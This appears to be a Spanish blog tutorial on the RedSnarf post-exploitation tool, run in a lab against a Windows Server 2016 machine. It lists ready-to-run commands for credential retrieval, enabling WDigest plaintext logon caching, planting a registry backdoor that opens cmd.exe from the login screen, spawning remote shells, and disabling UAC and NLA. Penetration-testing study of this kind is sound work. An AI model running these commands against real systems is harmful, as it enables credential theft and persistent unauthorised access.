REDSNARF RECUPERAR CREDENCIALES DE WINDOWS
¿Qué es RedSnarf?
Es un artefacto desarrollado por NCCGROUP y se encuentra en GitHub
como código abierto, se utiliza en la post-explotación, sus desarrolladores
son, Ed William y Richard Davy, está opera en técnicas de Seguridad Operativa
(OpSec Safe Techniques).
El objetivo es:
- Ø
No dejar evidencia sobre el host de intrusión/ex
filtración, incluye archivos, procesos y servicios.
- Ø
No causa daños indebidos al host, es decir,
forzar el reinicio del host.
¿Para qué se utiliza?
Es usado para la recuperación de hashes y credenciales de equipos
Windows, como servidores y controladores de dominio. También extrae información
del sistema, recuperar contraseñas, habilitar el acceso remoto, ejecutar shells
remoto.
En la actualidad existen varias herramientas de post-explotación
(smbexec y Metasploit), que defiere en eso:
- Ø
Fácil de usar.
- Ø Liviano
con menos de 500 líneas de código.
- Ø
Es modular y enhebrado.
-
Desarrollo de la herramienta
Las pruebas se realizaron en una máquina con Windows server 2016, con
ip 192.168.1.70.
La máquina atacante (kali linux) tiene la ip 192.168.1.65.
Deberemos de instalar Redsnarf con el siguiente comando:
# sudo apt-get install redsnarf
Ahora vamos a ejecutar algunos comandos predeterminados.
Recopilación de información
Copie la carpeta de políticas y guiones de un Controlador de Dominio y
analice la contraseña y el administrador (no me funciono). ☹
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -uP y
Mostar lista de tarea en NT AUTHORITY\SYSTEM
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -eT y
Misceláneo
Inicia una shell en una máquina usando credenciales de administrador
local
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -uD y
Directiva de token de acceso
local
Crea un archivo por lotes lat.bat que puede copiar y pegar en la
máquina remota para ejecutar, lo que modificará el registro y habilitará o
deshabilitar la configuración de la política de token de acceso local.
# redsnarf -rL y
Wdigest
Habilita el valor de registro de UseLogonCredential Wdigest en una
máquina utilizando credenciales de administrador de dominio
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rW e
Deshabilitar el valor de registro de UseLogonCredential Wdigest en una
maquina utilizando credenciales de administrador de dominio
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rW d
Nota: aquí me pide que me
vuelva a conectar nuevamente, podría ser un ataque, jijiji.
Consultar el valor de registro de UseLogonCredential Wdigest en una
máquina utilizando credenciales de administrador de dominio
redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rW q
UAC (Control de cuentas de
usuario)
Habilitar el valor de registro de AUC en una máquina usando
credenciales de administrador de dominio
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rU e
Inhabilitar el valor de registro de AUC en una máquina usando
credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rU d
Consultar el valor de registro de AUC en una máquina usando
credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rU q
Puertas traseras
Habilitar puertas trasera valor de registro en una máquina con
credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rB e
Nota: Debemos de presionar
las teclas Windows + u, y nos mostrará la ventana de cmd.exe.
Deshabilitar el valor de registro backdoor en una máquina usando
credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rB d
Nota: aquí no podemos
utilizar el backdoor nuevamente porque lo deshabilitamos.
Consultar el valor de registro de backdoor en una máquina usando
credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rB q
AutoLogon
Habilitar el valor de registro de Windows AutoLogon en una máquina
utilizando credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rA e
Deshabilitar el valor e registro de Windows AutoLogon en una máquina
utilizando credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rA d
Consultar el valor e registro de Windows AutoLogon en una máquina
utilizando credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rA q
Bloquear una sesión de usuario de máquina remota usando credenciales
de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u rene -p tati.21 -d . -uL y
En esta parte creamos un usuario “rene” y lo bloqueamos.
RDP (Protocolo de escritorio
Remoto)
Habilitar RDP en una máquina usando credenciales de administrador de
dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rR e
Deshabilita RDP en una máquina usando credenciales de administrador de
dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rR d
Consulta RDP en una máquina usando credenciales de administrador de
dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rR q
Cambie el puerto RDP de 3389 a 443.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rT e
Cambiar el puerto RDP el valor predeterminado a 3389 en una máquina
usando credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rT d
Consultar el valor del puerto RDP en una máquina usando credenciales
de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rT q
Habilitar RDP SingleSessionPerUser en una máquina utilizando
credenciales de adminsitrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rM e
Deshabilitar RDP SingleSessionPerUser en una máquina utilizando
credenciales de adminsitrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rM d
Consultar el estado de RDP SingleSessionPerUser en una máquina
utilizando credenciales de administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rM q
NLA (Autenticación de Nivel de
Red)
Habilitar NLA en una máquina utilizando credenciales de administrador
de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rN e
Deshabilitar NLA en una máquina utilizando credenciales de
administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rN d
Consultar el estado de NLA en una máquina utilizando credenciales de
administrador de dominio.
# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rN q
Felices hacking
Y gracias a chock morris por dejarme escribir este post.






































Comentarios
Publicar un comentario